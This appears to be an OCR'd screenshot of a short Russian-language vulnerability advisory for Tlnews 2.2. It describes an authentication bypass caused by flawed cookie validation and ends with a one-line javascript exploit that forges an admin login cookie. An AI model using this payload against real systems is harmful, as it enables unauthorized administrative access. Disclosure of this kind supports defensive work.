
Программа:
Tlnews 2.2
Уязвимость позволяет удаленному злоумышленнику
обойти ограничения
безопасности на целевой системе. Уязвимость
существует из-за ошибки в проверке
входных данных при обработке cookie.
Эксплуатирование уязвимости приведет к
обходу механизма аутентификации на целевой
системе.
Эксплоит:
javascript:document.cookie = "tlNews_login=admin;
content=admin;
path=/"